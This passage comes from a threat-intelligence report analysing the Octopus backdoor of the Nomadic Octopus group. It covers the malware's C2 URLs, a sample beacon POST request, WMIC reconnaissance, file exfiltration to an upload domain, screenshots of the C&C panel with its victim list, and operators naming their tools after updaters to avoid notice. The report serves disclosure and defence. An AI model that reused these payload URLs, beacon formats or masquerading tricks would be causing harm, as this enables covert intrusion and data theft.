

#### **Figure 9. Malware Type**





<span id="page-11-0"></span>After the initialization part of the executable's entry, backdoor determines which reporting and connect back URL will be used. Table [3](#page-11-0) shows all connect back URLs. **lovingearthy.com** domain has not been observed by the PTI team, however it is still included because one VirusTotal report[\[10\]](#page-38-4) shows that the binary tried to connect to this domain. However, it is not found in any samples that served in C&C panel. Even analyzed sample has no data indicating that this domain exists.

| <b>URLs</b>                       |
|-----------------------------------|
| http://islandsnake.com/pulse.php  |
| http://footcoinball.com/class.php |
| http://lovingearthy.com/disks.php |

**Table 3. Found Octopus Connect Back URLs**

Executable tries to find which connect back is available in the defined server list. Then choose one and send a POST request that states it is ready to deploy the connection. An example request is given below;

```
POST /class.php HTTP/1.0
Connection: keep-alive
Content-Type: multipart/form-data; boundary=--------012522163850983
Content-Length: 209
Host: footcoinball.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: ce868a7a5b7ee61091088f6033f81031
----------012522163850983
Content-Disposition: form-data; name="check"
Content-Type: text/plain
Content-Transfer-Encoding: quoted-printable
ce868a7a5b7ee61091088f6033f81031
```
----------012522163850983--

Initialization will continue with **FUN\_005d9c1c** (as shown in Figure [10\)](#page-12-0), which will collect information about the device. To clarify more, these explained steps and commands executed remotely are called **queries**. Also it drops a file named **profile.ini** in the **%TEMP%** directory.







<span id="page-12-0"></span>

#### **Figure 10. 005d9c1c function continues**



**USTA** 

13 / 41

**COLLECT\_INFORMATION** function collects the all information that are also displayed in the C&C (as shown in Figure [14\)](#page-16-0). This function uses an executable called **wmic.exe** to enumerate. Appropriate headers and the output are concatenated appropriately and the overall output is sent to the connect-back server via the function **FUN\_005d9c1c**. Used parameters with **wmic.exe** given below.



#### **Table 4. WMIC Enumeration**

Lastly, this backdoor has three main functions, which are; taking screenshots, running commands remotely and download/upload files. Download/Upload functionality is also explained more thoroughly in Section [4.4,](#page-18-0) also the section has an example output of this functionality. **fuploadnow.com** is used for exfiltrating chosen files. Backdoor uses WinRar to zip the chosen directories, then upload them to this domain.





### <span id="page-14-0"></span>**4.3 C&C Analysis**

The C&C panel has a pragmatic, minimalist design. **News** tab is the welcome page of this command and control panel. In this tab, users can add topics to inform others. The last and only topic is added at **01 March 2021 07:44 GMT**, it refers to the backdoors which are Octopus Malware download links. The only subject that distinguishes them is that their icons are different. They are being placed at different directories, whichever icon matches the context. Hashes provided at Section [8.3.](#page-37-3)

| <b>News</b><br>List bot                                                                                                    | Settings<br>Exit  |
|----------------------------------------------------------------------------------------------------|-------------------|
|                                                                                                    | 01 Mar 2021 07:44 |
| Bots:<br>$ $ http://185.99.133.244/admin_3b3bbf23ca11e5 $\overline{7}$ 1d916b195e2df3e6b/exe/b_j.exe - Word Icons<br>http://185.99.133.244/admin_3b3bbf23calle571d916b195e2df3e6b/exe/b_w.exe - Java Icons<br>http://185.99.133.244/admin_3b3bbf23calle571d916b195e2df3e6b/exe/b_p.exe |                   |
| Infs:<br>http://185.99.133.244/admin_3b3bbf23calle571d916b195e2df3e6b/exe/i_j.exe - Java Icons<br>http://185.99.133.244/admin_3b3bbf23calle571d916b195e2df3e6b/exe/i_w.exe - Word Icons                                                                                                |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    |                   |
|                                                                                                    | Add               |
|                                                                                                    |                   |

**Figure 11. Welcome page, displaying the news.**

List bot tab shows all active backdoors, also these established connections, separated by their context. In Figure [12,](#page-14-1) displayed **not sorted** victims are unknown victims that are still waiting to be analyzed by threat actors. It is observed that actors may discard the connection if the target is not in the scope of their interests. *(for ex : not government, not interested country)*

<span id="page-14-1"></span>

| <b>News</b>                                                        | List bot (25)                               |                                                     |                                                     |                                 |      |         |                                         | Exit<br><b>Settings</b>                           |
|--------------------------------------------------------------------|---------------------------------------------|-----------------------------------------------------|-----------------------------------------------------|---------------------------------|------|---------|-----------------------------------------|---------------------------------------------------|
| Not sorted (7)                                                     |                                             |                                                     |                                                     |                                 |      | 25.1(8) | <b>Add Group</b>                        |                                                   |
|                                                                    |                                             |                                                     |                                                     |                                 |      |         |                                         | Count: 7                                          |
| 499<br>Identifier:<br>Offline<br>Status:<br>2.0<br>Version:        | Created<br>Response:<br>Remote addr:        | 27 Jan 2022 09:26<br>27 Jan 2022 09:27              | User name:<br><b>Computer Name:</b><br>Local addr:  | oDnF0q38jq<br>WIN-BLSCKSHMZ06   | Save |         | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br>Change Group        |
| 498<br>Identifier:<br>Offline<br>Status:<br>2.0<br>Version:        | Created:<br>Response:<br>Remote addr:       | 27 Jan 2022 09:24<br>27 Jan 2022 09:33              | User name:<br>Computer Name:<br>Local addr:         | L6dvsanX3Ykx<br>WIN-9FAONXMVDOK | Save |         | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 497<br>Identifier:<br>Offline<br>Status:<br>2.0<br>Version:        | Created<br>Response:<br>Remote addr:        | 27 Jan 2022 08:15<br>27 Jan 2022 08:16              | User name:<br><b>Computer Name:</b><br>Local addr:  | mike<br>MIKE-PC                 | Save |         | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br>Change Group        |
| 496<br>Identifier:<br>Offline<br>Status:<br>2.0<br>Version:        | Created<br>Response:<br>Remote addr:        | 24 Jan 2022 15:25<br>24 Jan 2022 15:27<br>画         | User name:<br><b>Computer Name:</b><br>Local addr:  | John Doe<br>BEA-CHI-T-7PR01     | Save |         | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 495<br>Identifier:<br>Offline<br>Status:<br>2.0<br>Version:        | Created<br>Response:<br>Remote addr:        | 24 Jan 2022 13:14<br>24 Jan 2022 13:16<br>$\bullet$ | User name:<br>Computer Name: HOME-PC<br>Local addr: | home                            | Save |         | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br><b>Change Group</b> |
| 494<br>Identifier:<br><b>Offline</b><br>Status:<br>2.0<br>Version: | <b>Created</b><br>Response:<br>Remote addr: | 08 Jan 2022 07:15<br>17 Jan 2022 01:36<br>œ         | User name:<br><b>Computer Name:</b><br>Local addr:  | Administrator<br>MYPC4          | Save |         | Control<br>Information<br><b>Delete</b> | Not Sorted<br>$\checkmark$<br>Change Group        |

**Figure 12. Compromised devices displayed in the operational environment**





15 / 41

**494 ID** is the server which is owned by explained in Section [5.](#page-24-1) The other records are out of context. The creation times and last response times are the same, these records could be someone works on public samples or threat actor might have run for itself. (One of the backdoors is uploaded to VirusTotal by someone already  $^2$  $^2$  )

Following Table [5](#page-15-1) shows the context of other groups (explained in detail at Section [5\)](#page-24-1);

<span id="page-15-1"></span>

**Table 5. Groups in the operational environment.**

In the **Information** tab, users can run commands via **cmd.exe** and **powershell.exe**. Moreover, the outputs and states of tasks are supplied to the users. The functionality in this tab id provided by the backdoor itself. The backdoor can download/upload files and take screenshots. The files are later uploaded to **fuploadnow.com**.



#### **Figure 13. Operational environment allows for remotely executing commands**

<span id="page-15-0"></span>2. <https://www.virustotal.com/gui/file/2c7f334360054e7245f26fe64936914f>





16 / 41

Users can get brief information about the compromised device in Information tab, which includes :

- Identifier of the victim
- Computer name
- Username
- Internal address
- Remote address
- Version of the backdoor
- Connect back address
- The directory that backdoor is planted
- Connected disks and their sizes finally
- Task history

<span id="page-16-0"></span>

**Figure 14. Victim information as displayed on the operational environment**





This view (as shown in below) will be opened up when the **Open** button of tasks in the **Information** tab is clicked. This view will yield output of an executed command as well as **the date** of when it is executed, its **status** of whether if it is done, failed or still running.



**Figure 15. Operational environment executing a command in victim machine**

Finally, the last **Settings** tab is also shown in Figure [18.](#page-24-2) It does not have much functionality. This tab allows the addition of a new user with provided credentials and self password change, and displays already existing users.





#### <span id="page-18-0"></span>**4.4 Operator Behaviour**

Despite the high-profile targets and mission the group has, the organization has no advanced skills on behalf of development and tooling. The group brings nothing new to the table on top of other advanced persistent groups' techniques. In this operation, Operators use mostly public offensive tools and according to Prodaft Threat Intelligence (PTI) Team's observations, the operators run commands and download their tools on victim devices inattentively *(especially in the victim's active hours)*, even the operator itself checks if its existence is noticed or if the victim suspects something is wrong. On the other hand, the usage of public tools, generic techniques and their penetration tester like behaviour almost act as a cloak for the group. The non-exclusivity of their actions makes the attribution step very challenging.

One thing that the attacker does better is the placing of their tools into commonly unchecked directories and inconspicuously naming them. Seen examples are :

- 1. Google Update
- 2. Chrome Update
- 3. Java Update
- 4. Google Crash Handler

Figure [16](#page-18-1) displays the moment in which the operators take a screenshot. Before this screenshot, the operator tried to run a recently downloaded tool. After its failure, the operator took this screenshot from the C&C panel to learn why it did not work.

<span id="page-18-1"></span>

#### **Figure 16. Operator tries to run newly downloaded tool (failed)**





19 / 41

This imbalance between the operator skills and importance of the mission might indicate that the operators have been recruited by some entity which provided them a list of commands that need to be executed on each machine exactly. This is further supported by the obstinate behavior of, trying to execute some commands even though it is clear beforehand that they will fail, thus meaning that the operator follows a checklist and forced to stick to it.

Most of the time, the tools in-use require firewall permissions or additional privileges. To not attract the victim's suspicion, the operator names the in-use tools into more generic programs that are suitable for the privilege. For example ; if tool needs network permissions to work, the operator might name it as **ChromeUpdate.exe**[\[16\]](#page-18-1).

According to PTI Team's observations, sometimes if the preferred tool fails, the operator tries alternatives. However, with the frustration of not being able to make it work, sometimes they forget to change the name of the executables, thus being noticed by the victim. Figure [17](#page-19-0) is an instance of this where the victim suspects there is something wrong. The screenshots were taken by the Nomadic Octopus operators and were found in the command and control panel history.

<span id="page-19-0"></span>

**Figure 17. Attempt to run frp, named as proxy.exe**





20 / 41

<span id="page-20-0"></span>Table [6](#page-20-0) and [7](#page-20-1) shows all of masqueraded and used directories and software products.



**Table 6. Masqueraded Directories**

